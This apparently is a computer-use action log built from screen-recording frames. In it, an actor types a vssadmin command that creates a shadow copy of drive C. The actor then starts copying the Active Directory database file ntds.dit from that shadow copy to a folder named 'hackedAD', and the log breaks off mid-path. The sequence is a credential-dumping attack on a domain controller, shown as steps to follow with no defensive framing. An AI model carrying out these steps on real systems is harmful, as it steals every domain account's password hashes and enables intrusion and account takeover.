
{"action": "type", "text": "vssadmin Create Shadow"}

{"action": "type", "text": "/F"}

{"action": "type", "text": "or"}

{"action": "type", "text": "r=C"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [740, 532]}

{"action": "mouse_move", "coordinate": [382, 530]}

- Start a copy command using the shadow copy's \Windows\NTDS\ntds.dit as the source
{"action": "type", "text": "c"}

{"action": "type", "text": "opy"}

{"action": "left_click", "coordinate": [454, 473]}

{"action": "type", "text": "\\Windows\\"}

{"action": "type", "text": "NTD"}

{"action": "type", "text": "S\\n"}

{"action": "type", "text": "tds.d"}

{"action": "type", "text": "it"}

- Add c:\hackedAD\ntds.dit as the copy destination
{"action": "type", "text": "c"}

{"action": "type", "text": ":\\h"}

{"action": "type", "text": "ackedA"}
